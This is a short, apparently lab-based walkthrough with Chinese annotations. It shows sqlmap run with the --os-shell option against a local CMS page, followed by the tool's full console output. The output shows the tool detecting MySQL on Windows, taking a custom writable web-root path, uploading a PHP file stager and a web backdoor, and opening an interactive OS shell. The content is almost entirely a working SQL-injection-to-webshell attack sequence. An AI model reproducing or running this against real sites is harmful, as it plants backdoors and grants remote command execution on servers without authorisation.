 sqlmap - python  sqlmap.py -u  "http://127.0.0.1/cms/show.php?id=32" --os-shell
back-end DBMS: MySQL >= 5.6
[19:37:59] [INFO] going to use a web backdoor for command prompt
[19:37:59] [INFO] fingerprinting the back-end DBMS operating system
[19:37:59] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
选择web服务所支持的语言
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
[19:38:21] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
指定路径
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: C:\\software\\phpstudy_pro\\WWW
[19:39:01] [WARNING] unable to automatically parse any web server path
[19:39:01] [INFO] trying to upload the file stager on 'C:/software/phpstudy_pro/WWW/' via LIMIT 'LINES TERMINATED BY' me
thod
[19:39:02] [INFO] heuristics detected web page charset 'utf-8'
[19:39:02] [INFO] the file stager has been successfully uploaded on 'C:/software/phpstudy_pro/WWW/' - http://127.0.0.1:8
0/tmpudrwl.php
[19:39:03] [INFO] the backdoor has been successfully uploaded on 'C:/software/phpstudy_pro/WWW/' - http://127.0.0.1:80/t
mpbkies.php
[19:39:03] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>